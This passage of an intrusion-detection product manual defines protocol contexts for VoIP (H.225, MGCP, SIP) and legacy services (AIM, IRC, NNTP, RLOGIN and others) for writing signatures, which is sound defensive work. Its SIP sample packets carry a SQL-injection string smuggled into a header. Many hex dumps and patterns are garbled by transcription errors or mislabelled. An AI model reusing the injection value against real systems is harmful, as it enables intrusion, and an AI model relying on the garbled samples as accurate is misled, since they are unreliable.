h225ras-message (ANY)	<p>Matches the broad H225RAS message context.</p> <p>Example of field in H225RAS transaction:</p> <pre> 00 00 5e 00 01 0f 00 0c fl cd a3 a4 08 00 45 00...^ E. 00 a0 00 00 40 00 40 11 17 8d 0a 96 09 7b 0a 9d {... 04 13 80 35 06 b7 00 8c fc 35 24 00 19 06 00 08...5 5\$ 91 4a 00 02 40 82 00 00 02 18 00 02 40 c0 01 00...J..@ @... 01 60 3e ac 65 06 b7 00 3e ac 65 2a f9 01 01 80 00 54 00 400 01 00 3e ac 65 2a f9 01 00 3e ac 65 06 b7 00 00 00 00 00 00 0e 8c 02 00 Id 01 80 41 3e 00 34 A>4 00 40 1 00 2d 00 53 00 49 00 50 00 2e...@.T.A.-.S.I.P.. 00 41 00 47 00 32 00 2d 00 54 00 41 00 2d 00 53...A.G.2.-.T.A.-.S 00 49 00 50 00 2e 00 54 00 72 00 65 00 2d 00 52...I.P...T.r.e.-.R 00 6f 00 6d 00 65 00 53 00 69 00 74 00 65...o.m.e.S.i.t.e </pre> <p>Note: 24 00 is start of H.225.0 RAS protocol</p> <p>Example of context usage: Context: h225ras-message pattern: "R\x00\x00\x00\xM\x00\xE"</p>
h225ras-nonstandard (ANY)	Matches the H225RAS nonstandard message context.
h225ras-registration (ANY)	Matches the H225RAS registration message.

Table 72: Service Contexts: H225 (continued)

Context and Direction	Description Example of Contexts
h225ras- resource (ANY)	Matches H225RAS resources available messages (Resources Available Confirm, Resources Available Indicate).
h225ras-rip (STC)	Matches the H225RAS request- in-progress message.
h225ras- servicecontrol (CTS)	Matches the H225RAS service control message.
h225ras- unknown-message (ANY)	Match the H225RAS Unknown message type.
h225ras-unregistration (ANY)	<p>Matches the H225RAS unregistration message.</p> <p>Example of field in H225RAS transaction:</p> <pre> 00 Oc 29 26 do 70 00 50 56 cO 00 08 08 00 45 00 ..)&.p.PV E 00 75 08 28 00 00 40 11 30 23 ac 10 f5 01 ac 10 .u.(..@.0# f5 Oa ef 89 06 b7 00 61 7d de 18 40 f9 12 01 00 a}..@.... cO a8 01 23 06 b8 4a 00 32 00 33 00 64 00 66 00 ...#.J.2.3.d.f. 35 00 35 00 39 00 65 00 2d 00 31 00 65 00 61 00 5.5.9.e.-. 1 .e.a. 66 00 2d 00 31 00 31 00 62 00 32 00 2d 00 61 00 38 00 39 00 35 00 2d 00 30 00 30 00 31 00 30 00 8.9.5.-.O.O.I.O. 66 00 33 00 31 00 38 00 65 00 64 00 30 00 62 00 f.3.1.8.e.d.0.b. 5f 00 62 .b </pre> <p>Note: 18 40 is start of H.225.0 RAS protocol</p> <p>Example of context usage: Context: h225ras-unregistration pattern: "O\x00\xO\x00\xO\x00\xl\x00\xO"</p>
h225ras- unspecified-message (ANY)	Matches the H225RAS unspecified message.
h225ras-version (ANY)	Matches the H225RAS version message.
h225sgn-message (ANY)	Matches the H225SGN message body started with the message-type byte.
h225sgn-preamble (ANY)	Matches the H225SGN signaling protocol discriminator and call reference value.

Service Contexts: MGCP

The table displays the security context details for MGCP:

Table 73: Service Contexts: MGCP

Context and Direction	Description	Display Name
mgcp-call-id (ANY)	Matches the MGCP call ID parameter value.	MGCP Call ID
mgcp-command (ANY)	Matches the MGCP command line.	MGCP Command
mgcp-ep-name (ANY)	Matches the MGCP endpoint name specified in command line or command parameters.	MGCP Endpoint name
mgcp-parm (ANY)	Matches the MGCP command parameter value.	MGCP Command Parameter
mgcp-rsp (ANY)	Matches the entire MGCP response line with the return code.	MGCP Reply Line
mgcp-rsp-000-line (ANY)	Matches the MGCP 0yz response acknowledgment.	MGCP 000 Reply Line
mgcp-rsp-100-line (ANY)	Matches the MGCP 1yz provisional response.	MGCP 100 Reply Line
mgcp-rsp-200-line (ANY)	Matches the MGCP 2yz successful completion response.	MGCP 200 Reply Line
mgcp-rsp-400-line (ANY)	Matches the MGCP 4yz permanent error response	MGCP 400 Reply Line
mgcp-rsp-500-line (ANY)	Matches the MGCP 5yz permanent error response.	MGCP 500 Reply Line
mgcp-rsp-800-line (ANY)	Matches the MGCP 8yz package-specific response codes.	MGCP 800 Reply Line
mgcp-rsp-bad-rcode (ANY)	Matches any MGCP invalid response code.	MGCP Invalid Response Code

Table 73: Service Contexts: MGCP (*continued*)

Context and Direction	Description	Display Name
mgcp-sdp-line (ANY)	Matches MGCP/SDP contents data line.	MGCP SDP Line
mgcp-trans-id (ANY)	Matches the MGCP transaction ID parameter value.	MGCP Transaction ID

Service Contexts: SIP

The table displays the security context details for SIP:

Table 74: Service Contexts: SIP

Context and Direction	Description Example of Contexts
sip-bad-header (ANY)	Matches SIP headers with bad syntax.
sip-command-state (ANY)	Matches the state of the SIP connection.
sip-content-any (ANY)	Matches SIP contents portion of packet data.
sip-content-sdp (ANY)	<p>Matches SIP/SDP content data.</p> <p>Example of field in SIP transaction:</p> <pre>User Datagram Protocol, Src Port: 5060, Dst Port: 5060 Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422@192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: Sip:7814878422(g) 92.168.15.100:5060 [Resent Packet: False] Message Header Message Body Session Description Protocol</pre> <p>Example of context usage:</p> <div>Context: sip-content-sdp pattern: "70632"</div>

Table 74: Service Contexts: SIP (continued)

Context and Direction	Description Example of Contexts
sip-display-name (ANY)	<p>Matches the display name of URL in related headers.</p> <p>Example of field in SIP transaction:</p> <pre>User Datagram Protocol, Src Port: 5060, Dst Port: 5060 Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422(S) 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: sip:7814878422(S)192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" sip:7814878422(S)132.197.205.101:5060 SIP Display info: "Mallory Mastermind" SIP to address: sip:7814878422(S) 132.197.205.101:5060</pre> <p>Example of context usage:</p> <div>Context: sip-display-name pattern: "Mastermind"</div>
sip-header-any (ANY)	<p>Matches SIP headers with no designated context.</p>
sip-header-callid (ANY)	<p>Matches the SIP <Call-ID> header.</p> <p>Example of field in SIP transaction:</p> <pre>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422@ 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: sip:7814878422@192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" &lt;sip:7814878422(5)132.197.205.101:5060&gt; From: root &lt;sip:088761';select * from where;-- (S&gt;wal.verizon.com;user=phone&gt;;tag=694430435- 1153315416526- SIP Display info: root SIP from address: sip:088761';select * from where;--@wal.verizon.com;user=phone SIP from address User Part: 088761';select * from where;-- SIP from address Host Part: wal.verizon.com SIP From URI parameter: user=phone SIP from tag: 694430435-1153315416526- Call-ID: 558-3362304216-522493(S)iptel-sbc3.iptel.wal.verizon.com</pre> <p>Example of context usage:</p> <div>Context: sip-header-callid pattern: "verizon"</div>
sip-header-from (ANY)	<p>Matches the SIP <From> header.</p>

Table 74: Service Contexts: SIP (continued)

Context and Direction	Description Example of Contexts
sip-header-maxforwards (CTS)	Matches the SIP <Max-Forwards> header.
sip-header-to (ANY)	<p>Matches SIP <To> header.</p> <p>Example of field in SIP transaction:</p> <p>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422@ 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URL: sip:7814878422@192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" &lt;sip:7814878422(5)132.197.205.101:5060>; From: root &lt;sip:088761';select * from where;-- (S&gt;wal.verizon.com;user=phone&gt;;tag=694430435- 1153315416526- SIP Display info: root SIP from address: sip:088761';select * from where;--@wal.verizon.com;user=phone SIP from address User Part: 088761';select * from where;-- SIP from address Host Part: wal.verizon.com SIP From URI parameter: user=phone SIP from tag: 694430435-1153315416526- Call-ID: 558-3362304216-522493(S)iptel-sbc3.iptel.wal.verizon.com</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: sip-header-to pattern: "Mallory"</div>
sip-header-value-len (ANY)	Artificially created context for putting thresholds on a header value.
sip-headr-via (ANY)	Matches the SIP <Via> header.
sip-parameter (ANY)	Matches parsed parameters in the headers.

Table 74: Service Contexts: SIP (continued)

Context and Direction	Description Example of Contexts
sip-parameter-bad (ANY)	<p>Matches parsed invalid parameters in the headers.</p> <p>Example of field in SIP transaction:</p> <p>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422@ 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: sip:7814878422@192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" < sip:7814878422(5)132.197.205.101:5060> From: root < sip:088761';select * from where;-- (S&gt;wal.verizon.com;user=phone&gt;tag=694430435- 1153315416526- SIP Display info: root SIP from address: sip:088761';select * from where;--@wal.verizon.com;user=phone SIP from address User Part: 088761';select * from where;— SIP from address Host Part: wal.verizon.com SIP From URI parameter: user=phone SIP from tag: 694430435-1153315416526- Call-ID: 558-3362304216-522493(S)iptel-sbc3.iptel.wal.verizon.com</p> <p>Example of context usage:</p> <div>Context: sip-parameter-bad pattern: "verizon"</div>
sip-reply (STC)	Matches any SIP reply line with the return code.
sip-reply-100-line (STC)	Matches the SIP 1yz Positive Preliminary reply.
sip-reply-200-line (STC)	Matches the SIP 2yz Positive Completion reply.
sip-reply-300-line (STC)	Matches the SIP 3yz Postive Intermediate reply.
sip-reply-400-line (STC)	Matches the SIP 4yz Transient Negative Completion reply.
sip-reply-500-line (STC)	Matches the SIP 5yz Permanent Negative Completion reply.
sip-reply-600-line (STC)	Matches the SIP 6yz Failure Completion reply.

Table 74: Service Contexts: SIP (continued)

Context and Direction	Description Example of Contexts
sip-reply-bad-rcode (STC)	Matches any SIP invalid response code.
sip-request (CTS)	<p>Matches the SIP request command line.</p> <p>Example of field in SIP transaction:</p> <p>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422@ 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: sip:7814878422@192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" &lt;sip:7814878422(5)132.197.205.101:5060&gt; From: root &lt;sip:088761';select * from where;-- (S&gt;wal.verizon.com;user=phone&gt;;tag=694430435- 1153315416526- SIP Display info: root</p> <p>Example of context usage: Context: sip-request pattern: "INVITE"</p>
sip-request-unknown (CTS)	Matches the SIP request with unknown command.
sip-sdp-line (ANY)	<p>Matches the SIP/SDP contents data line.</p> <p>Example of field in SIP transaction:</p> <p>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422(g&gt; 192.168.15.100:5060 SIP/2.0 Message Header Message Body Session Description Protocol</p> <p>Example of context usage: Context: sip-sdp-line pattern: "verizon"</p>
sip-unknown-data (ANY)	Matches SIP unknown data.
sip-unknown-header (ANY)	Matches a SIP unknown header.

Table 74: Service Contexts: SIP (continued)

Context and Direction	Description Example of Contexts
sip-uri-host (ANY)	<p>Matches the host-name/IP-address of URI in related headers.</p> <p>Example of field in SIP transaction:</p> <p>Session Initiation Protocol (INVITE) Request-Line: INVITE sip:7814878422(S) 192.168.15.100:5060 SIP/2.0 Method: INVITE Request-URI: sip:7814878422(S)192.168.15.100:5060 [Resent Packet: False] Message Header Max-Forwards: 9 Session-Expires: 3600;Refresher=uac Supported: timer To: "Mallory Mastermind" &lt;sip:7814878422(S)&gt; 132.197.205.101:5060&gt;] SIP Display info: "Mallory Mastermind" SIP to address: sip:7814878422(S) 132.197.205.101:5060</p> <p>Example of context usage:</p> <div>Context: s sip-unknown-header pattern: "78148"</div>
sip-uri-parameter (ANY)	Matches the parameter of URI in related headers.

Legacy Contexts

IN THIS SECTION

- Service Contexts: AIM | 372
- Service Contexts: Finger | 375
- Service Contexts: Gnutella | 376
- Service Contexts: Gopher | 377
- Service Contexts: IEC | 377
- Service Contexts: IRC | 378
- Service Contexts: LPR | 381
- Service Contexts: MSN | 381
- Service Contexts: NNTP | 383
- Service Contexts: REXEC | 385
- Service Contexts: RLOGIN | 386

- Service Contexts: RSH | 386
- Service Contexts: RUSERS | 387
- Service Contexts: TNS | 388
- Service Contexts: YMSG | 391

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for legacy contexts as match conditions in IDP policy rules.

Service Contexts: AIM

The table displays the security context details for AIM:

Table 75: Service Contexts: AIM

Context and Direction	Description	Display Name
aim-auth-request-msg (ANY)	Matches the message sent from one user to another when requesting authorization to add to the buddy list.	AIM Auth Request Msg
aim-away-message (CTS)	Matches the message sent to other clients when a user changes status to 'away'.	AIM Away Message
aim-buddy-comment (ANY)	Matches the comment stored for a buddy in the contact list.	AIM Buddy Comment
aim-capabilities (ANY)	Matches the set of features supported by the client.	AIM Capabilities
aim-chat-info (STC)	Matches the information about a chatroom.	AIM Chat Info
aim-chat-interests (STC)	Matches the categories of personal interests in a user's profile.	AIM Chat Interests
aim-chat-room-desc (STC)	Matches the description of a chatroom.	AIM Chat Room Desc

Table 75: Service Contexts: AIM (continued)

Context and Direction	Description	Display Name
aim-chat-room-name (STC)	Matches the name of a chatroom in an AIM/ICQ session.	AIM Chat Room Name
aim-client-ip (STC)	Matches the IP address of the client for direct P2P communication.	AIM Client Ip
aim-client-port (STC)	Matches the port that the client is listening on for P2P communication.	AIM Client Port
aim-client-status (STC)	Matches the user's online status.	AIM Client Status
aim-decline-reason (ANY)	Matches the decline reason when a client refuses to be added to another user's contact list.	AIM Decline Reason
aim-described-url (ANY)	Matches the description and URL when sending a Web page to another address.	AIM Descripted Url
aim-email-address (STC)	Matches the e-mail address of a user as it appears in the profile.	AIM Email Address
aim-error-url (STC)	Matches the URL on the server where the user can reconfigure the account password.	AIM Error Url
aim-gcard-message (ANY)	Matches the message associated with a greeting card.	AIM Gcard Message
aim-gcard-recipient (ANY)	Matches the screen name of a greeting card recipient.	AIM Gcard Recipient
aim-gcard-sender (ANY)	Matches the screen name of a greeting card sender.	AIM Gcard Sender
aim-gcard-theme (ANY)	Matches the theme of a greeting card sent from one client to another.	AIM Gcard Theme
aim-gcard-title (ANY)	Matches the title of a greeting card sent from one user to another.	AIM Gcard Title

Table 75: Service Contexts: AIM (continued)

Context and Direction	Description	Display Name
aim-gcard-url (ANY)	Matches the URL of the greeting card sent from one user to another.	AIM Gcard Url
aim-get-file (STC)	Matches the name of a file that the user is transferring from a peer.	AIM Get File
aim-group (ANY)	Matches the name of a group of items (usually buddies).	AIM Group
aim-info-text (STC)	Matches additional information text that appears in a user's profile.	AIM Info Text
aim-local-ip (CTS)	Matches the IP address of a client used for P2P communication.	AIM Local Ip
aim-local-port (CTS)	Matches the local port that the client is listening on for P2P communication.	AIM Local Port
aim-message-block (ANY)	Matches the instant message sent from one user to another.	AIM Message Block
aim-message-description (ANY)	Matches the description of a message.	AIM Message Description
aim-nick-name (ANY)	Matches the nickname of an AIM/ICQ user.	AIM Nick Name
aim-oft-content (ANY)	Matches the contents of a file being transferred between peers.	AIM Oft Content
aim-oft-name (ANY)	Matches the name of a file being transferred between peers.	AIM Oft Name
aim-peer-ip (STC)	Matches the IP address of a peer for direct P2P communication.	AIM Peer Ip
aim-peer-port (STC)	Matches the port of a peer for direct P2P communication.	AIM Peer Port
aim-put-file (CTS)	Matches the name of a file that the user is transferring to a peer.	AIM Put File

Table 75: Service Contexts: AIM (continued)

Context and Direction	Description	Display Name
aim-screen-name (ANY)	Matches the screen name of a user.	AIM Screen Name
aim-server-ip (STC)	Matches the IP address of a server. Typically used when the main server redirects the client to another server.	AIM Server Ip
aim-server-url (STC)	Matches any URL on the server.	AIM Server Url
aim-url (ANY)	Matches the URL of a user's profile.	AIM Url
aim-xml-value (STC)	Matches the XML string sent by the server with the value of a requested URL.	AIM Xml Value

Service Contexts: Finger

The table displays the security context details for Finger:

Table 76: Service Contexts: Finger

Context and Direction	Description
	Example of Contexts
finger-host (CTS)	<p>Matches each hostname in a FINGER request.</p> <p>Example of field in field in FINGER transaction: FINGER: Query Query: root@microsoft.com@american\r\n</p> <p>Example of context usage: Context: finger-user pattern: "american"</p>
finger-s2c-data (STC)	finger-s2c-data

Table 76: Service Contexts: Finger (continued)

Context and Direction	Description
	Example of Contexts
finger-user (CTS)	<p>Matches the username in a FINGER request.</p> <p>Example of field in FINGER transaction: FINGER: Query Query: root@microsoft.com@american\r\n</p> <p>Example of context usage: Context: finger-user pattern: "root"</p>

Service Contexts: Gnutella

The table displays the security context details for Gnutella:

Table 77: Service Contexts: Gnutella

Context and Direction	Description	Display Name
gnutella-connect-fail-reason (STC)	Matches the connection fail reason string in a Gnutella connection.	GNUTELLA Connect Fail Reason
gnutella-connect-header (ANY)	Matches the contents of the HTTP style CONNECT message in a Gnutella session.	GNUTELLA Connect Header
gnutella-http-get-filename (CTS)	Matches the name of the file that the client intends to retrieve.	GNUTELLA Http Get Filename
gnutella-http-header (ANY)	Matches any HTTP style headers in a Gnutella session.	GNUTELLA Http Header
gnutella-queryhit-vendor (STC)	Matches the 4-byte vendor code in the reply for the QUERYHIT message.	GNUTELLA Queryhit Vendor

Table 77: Service Contexts: Gnutella (*continued*)

Context and Direction	Description	Display Name
gnutella-search-criteria (CTS)	Matches the search criteria in a QUERY message of a Gnutella session.	GNUTELLA Search Criteria
gnutella-user-agent (ANY)	Matches the name of the user agent in a Gnutella session.	GNUTELLA User Agent

Service Contexts: Gopher

The table displays the security context details for Gopher:

Table 78: Service Contexts: Gopher

Context and Direction	Description	Display Name
gopher-display (STC)	Matches the display string of a Gopher item.	GOPHER Display
gopher-file (STC)	Matches the contents of a Gopher item/file.	GOPHER File
gopher-host-port (STC)	Matches the host and port used to get an item.	GOPHER Host Port
gopher-selector (STC)	Matches the selector string of a Gopher item.	GOPHER Selector

Service Contexts: IEC

The table displays the security context details for IEC:

Table 79: Service Contexts: IEC

Context and Direction	Description	Display Name
iec104-message-type-i (ANY)	Matches the Type-I message of IEC104.	IEC104 Message Type I

Table 79: Service Contexts: IEC (continued)

Context and Direction	Description	Display Name
iec104-message-type-s (ANY)	Matches the Type-S message of IEC104.	IEC104 Message Type S
iec104-message-type-u (ANY)	Matches the Type-U message of IEC104.	IEC104 Message Type U

Service Contexts: IRC

The table displays the security context details for IRC:

Table 80: Service Contexts: IRC

Context and Direction	Description Example of Contexts
irc-command (ANY)	<p>Matches any IRC command name.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Request: USER [00_USA_XP_0773972] winxp3 irc.freenode.net :[00_USA_XP_0773972] Command: USER Command parameters Trailer: [00_USA_XP_0773972]</p> <p>Example of context usage:</p> <p>Context: irc-command pattern: "USER"</p>
irc-join-chan (ANY)	<p>Matches the channel name in the JOIN command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Request: JOIN #xx16-testing Command: JOIN Command parameters Parameter: #xx16-testing</p> <p>Example of context usage:</p> <p>Context: irc-join-chan pattern: "testing"</p>

Table 80: Service Contexts: IRC (*continued*)

Context and Direction	Description Example of Contexts
irc-nick-name (ANY)	<p>Matches the name in the NICK command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Request: USER [00_USA_XP_0773972] winxpprosp3 irc.freenode.net :[00_USA_XP_0773972] Command: USER Command parameters Trailer: [00_USA_XP_0773972]</p> <p>Example of context usage: Context: irc-nick-name pattern: "USA_XP"</p>
irc-notice-msg (ANY)	<p>Matches the message in the NOTICE command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Response: :anthony.freenode.net NOTICE * :*** Looking up your hostname.. Prefix: anthony.freenode.net Command: NOTICE Command parameters Trailer: *** Looking up your hostname...</p> <p>Example of context usage: Context: irc-notice-msg pattern: "hostname"</p>
irc-oper-name (ANY)	Matches the name in the OPER command of an IRC session.
irc-oper-password (ANY)	Matches the password in the OPER command of an IRC session.
irc-part-chan (ANY)	Matches the channel name in the PART command of an IRC session.
irc-password (ANY)	Matches the password in the PASS command of an IRC session.

Table 80: Service Contexts: IRC (*continued*)

Context and Direction	Description Example of Contexts
irc-priv-msg (ANY)	<p>Matches the message in the PRIVMSG command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Response: :frigg!~frigg@freenode/utility-bot/frigg PRIVMSG [00_USA_XP_07739 :\001VERSION\001 Prefix: frigg!~frigg@freenode/utility-bot/frigg Command: PRIVMSG Command parameters Parameter: [00_USA_XP_07739 Trailer: \001VERSION\001 CTCP Data: VERSION</p> <p>Example of context usage: Context: irc-priv-msg pattern: "USA_XP"</p>
irc-real-name (ANY)	<p>Matches the real name in the USER command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Request: USER [00_USA_XP_0773972] winxpprosp3 irc.freenode.net :[00_USA_XP_0773972] Command: USER Command parameters Trailer: [00_USA_XP_0773972]</p> <p>Example of context usage: Context: irc-real-name pattern: "USA_XP"</p>
irc-topic (ANY)	<p>Matches the arguments of the TOPIC command of an IRC session.</p>
irc-user-name (ANY)	<p>Matches the name in the USER command of an IRC session.</p> <p>Example of field in IRC transaction:</p> <p>Internet Relay Chat Request: USER [00_USA_XP_0773972] winxpprosp3 irc.freenode.net :[00_USA_XP_0773972] Command: USER Command parameters Trailer: [00_USA_XP_0773972]</p> <p>Example of context usage: Context: irc-user-name pattern: "SA_XP"</p>

Service Contexts: LPR

The table displays the security context details for LPR:

Table 81: Service Contexts: LPR

Context and Direction	Description Example of Contexts
lpr-cfile-command (CTS)	Matches the entire CFILE subcommand line, including the first byte of the subcommand type.
lpr-cfile-name (CTS)	Matches the name of the control filename that is sent as part of the RECEIVE-JOB command.
lpr-command (CTS)	<p>Matches the entire command line, including the first byte of the command code.</p> <p>Example of field in LPR transaction:</p> <pre> Line Printer Daemon Protocol LPR: transfer a printer job/jobcmd: receive control file Printer/options: oL3172493 58194 COMMAND" 02 6f 4c 33 31 37 32 34 39 33 35 38 31 39 34 60 .oL317249358194 43 4f 4d 4d 41 4e 44 60 0a COMMAND'. </pre> <p>Example of context usage:</p> <div>Context: lpr-command pattern: "\x 333137 \x"</div>
lpr-dfile-name (CTS)	Matches the name of the data filename that is sent as part of the RECEIVE-JOB command.

Service Contexts: MSN

The table displays the security context details for MSN:

Table 82: Service Contexts: MSN

Context and Direction	Description	Display Name
msn-addrbook-url (STC)	Matches the URL for a user's address book.	MSN Addrbook Url
msn-compose-url (STC)	Matches the URL for composing an e-mail.	MSN Compose Url

Table 82: Service Contexts: MSN (*continued*)

Context and Direction	Description	Display Name
msn-display-name (ANY)	Matches the display name of a user.	MSN Display Name
msn-get-file (STC)	Matches the name of a file that the client is downloading from a peer.	MSN Get File
msn-group-name (ANY)	Matches the name of a group of contacts.	MSN Group Name
msn-inbox-url (STC)	Matches the URL for a user's Inbox.	MSN Inbox Url
msn-ip-port (STC)	Matches the address and port of a switchboard server.	MSN IP Port
msn-message (ANY)	Matches the instant message text.	MSN Message
msn-message-application (ANY)	Matches the line of an application message (like file transfer).	MSN Message Application
msn-message-email-notification (STC)	Matches the line sent by the server to notify a client of new or unread e-mail.	MSN Message Email Notification
msn-message-header (ANY)	Matches the header line of an instant message.	MSN Message Header
msn-message-profile (STC)	Matches the line containing the profile of a message sender.	MSN Message Profile
msn-passport-url (STC)	Matches login passport URL.	MSN Passport Url
msn-phone-number (ANY)	Matches the user's phone number.	MSN Phone Number
msn-png-chunk (ANY)	Matches contents of PNG chunk in MSN transaction.	MSN PNG CHUNK

Table 82: Service Contexts: MSN (*continued*)

Context and Direction	Description	Display Name
msn-profile-url (STC)	Matches the URL of a user's passport profile.	MSN Profile Url
msn-put-file (CTS)	Matches the name of a file that the client is sending to a peer.	MSN Put File
msn-sign-in-name (ANY)	Matches the screen name (login name) of a user.	MSN Sign In Name
msn-url (STC)	Matches any URL in an MSN session	MSN URL
msn-user-state (ANY)	Matches the user's online state.	MSN User State

Service Contexts: NNTP

The table displays the security context details for NNTP:

Table 83: Service Contexts: NNTP

Context and Direction	Description Example of Contexts
nntp-banner (STC)	<p>Matches the NNTP banner.</p> <p>Example of field in NNTP transaction:</p> <p>Transmission Control Protocol, Src Port: 119, Dst Port: 3620, Seq: 2026416399, Ack: 1894101608, Len 77 Network News Transfer Protocol 200 nfeed.gw.nagoya-u.ac.jp InterNetNews server IN N 2.2.1 25-Aug-1999 ready\r\n</p> <p>Example of context usage: Context: nntp-banner pattern: "nfeed"</p>

Table 83: Service Contexts: NNTP (continued)

Context and Direction	Description Example of Contexts
nntp-body (ANY)	<p>Matches each line of an NNTP message body.</p> <p>Example of field in NNTP transaction: Transmission Control Protocol, Src Port: 3620, Dst Port: 119, Seq: 1894102527, Ack: 2026417365, Len: 1448 Network News Transfer Protocol take this &lt;s619a8k512492464667969842118965021s619a8k51249@news.sollacs.net>; X-Proxy-User: \$t6aqbb Subject: [11/46] -dawn3697011.jpg (I/I) From: wadsworth &lt;syssbh@sollacs.net>; Newsgroups: alt.binaries.pictures.erotica.amateurs Message-ID: <s619a8k512492464667969842118965021s619a8k51249@news.sollacs.net>; Sender: syssbh@sollacs.net Date: 8 Feb 2005 16:29:26 -0600 Unes: 338 X-Comments: This message was posted through Newsfeeds.com X-Comments2: IMPORTANT: Newsfeeds.com does not condone, support, nor tolerate spam or any illegal or copyrighted postings. X-Report: Please report illegal or inappropriate use to <abuse@newsfeeds.com>. Forward a copy of ALL headers INCLUDING the body. (DO NOT SEND ATTACHMENTS) Organization: Newsfeeds.com http://www.newsfeeds.com 100,000+ UNCENSORED Newsgroups Path: cancer.nca5.ad.jp!ne.wsfeed.media.kyoto!u.ac.jp!newscon02.ne.ws.prodigy.com!prodigy.net!news-out.superfeed.net!spool8-east!not-for-mail begin 666 dawn3697011.jpg</p> <p>Example of context usage: Context: nntp-body pattern: "dawn"</p>
nntp-cmd-line (CTS)	<p>Matches the entire NNTP command line.</p> <p>Example of field in NNTP transaction: Transmission Control Protocol, Src Port: 3620, Dst Port: 119, Seq: 1894101608, Ack: 2026416476, Len 13 Network News Transfer Protocol mode stream</p> <p>Example of context usage: Context: nntp-cmd-line pattern: "mode"</p>
nntp-header (ANY)	<p>Matches any header in an NNTP session.</p> <p>Example of field in NNTP transaction: Transmission Control Protocol, Src Port: 3620, Dst Port: 119, Seq: 1894102527, Ack: 2026417365, Len 1448 Network News Transfer Protocol take this &lt;s619a8k512492464667969842118965021s619a8k51249@news.sollacs.net>; X-Proxy-User: \$t6aqbb Subject: [11/46] - dawn3697011.jpg (I/I)</p> <p>Example of context usage: Context: nntp-header pattern: "aqbb"</p>
nntp-ihave-msgid (CTS)	<p>Matches the message ID that appears in the IHAVE command of an NNTP session.</p>

Table 83: Service Contexts: NNTP (*continued*)

Context and Direction	Description Example of Contexts
nntp-mode (CTS)	<p>Matches the NNTP mode.</p> <p>Example of field in NNTP transaction:</p> <p>Transmission Control Protocol, Src Port: 3620, Dst Port: 119, Seq: 1894101608, Ack: 2026416476, Len 13 Network News Transfer Protocol mode stream\r\n</p> <p>Example of context usage: Context: nntp-mode pattern: "stream"</p>
nntp-msgid (ANY)	<p>Matches the message ID that appears in various commands of an NNTP session.</p> <p>Example of field in NNTP transaction:</p> <p>Transmission Control Protocol, Src Port: 3620, Dst Port: 119, Seq: 1894101621, Ack: 2026416491, Len 906 Network News Transfer Protocol check &lt;42093d65\$0\$489\$626a14ce(S)news.free.fr>>\r\n</p> <p>Example of context usage: Context: nntp-msgid pattern: "news"</p>
nntp-newsgroup (ANY)	Matches the name of news groups in an NNTP session.

Service Contexts: REXEC

The table displays the security context details for REXEC:

Table 84: Service Contexts: REXEC

Context and Direction	Description	Display Name
rexec-remote-command (CTS)	Matches the remote command in an REXEC session.	REXEC Remote Command
rexec-remote-user (CTS)	Matches the remote username in an REXEC session.	REXEC Remote Username

Service Contexts: RLOGIN

The table displays the security context details for RLOGIN:

Table 85: Service Contexts: RLOGIN

Context and Direction	Description Example of Contexts
rlogin-local-user (CTS)	<p>Matches the local username in an RLOGIN session.</p> <p>Example of field in RLOGIN transaction:</p> <p>Transmission Control Protocol, Src Port: 1023, Dst Port: 513, Seq: 1774520748, Ack: 1767009269, Len 27 Rlogin Protocol User info (root\000bin\000xterm-color/38400\000) Client-user-name: root Server-user-name: bin Terminal-type: xterm-color Terminal-speed: 38400</p> <p>Example of context usage:</p> <div>Context: rlogin-local-user pattern: "root"</div>
rlogin-remote-user (CTS)	<p>Matches the remote username in an RLOGIN session.</p> <p>Example of field in RLOGIN transaction:</p> <p>Transmission Control Protocol, Src Port: 1023, Dst Port: 513, Seq: 1774520748, Ack: 1767009269, Len 27 Rlogin Protocol User info (root\000bin\000xterm-color/38400\000) Client-user-name: root Server-user-name: bin Terminal-type: xterm-color Terminal-speed: 38400</p> <p>Example of context usage:</p> <div>Context: rlogin-remote-user pattern: "bin"</div>

Service Contexts: RSH

The table displays the security context details for RSH:

Table 86: Service Contexts: RSH

Context and Direction	Description
	Example of Contexts
rsh-local-user (CTS)	<p>Matches the local username in an RSH session.</p> <p>Example of field in RSH transaction:</p> <p>Remote Shell Client -> Server Data: 005d005d0036557d23475349304d70704b5a26547a272554...</p> <p>Example of context usage:</p> <p>Context: rsh-local-user pattern: "\x 5d \x"</p>
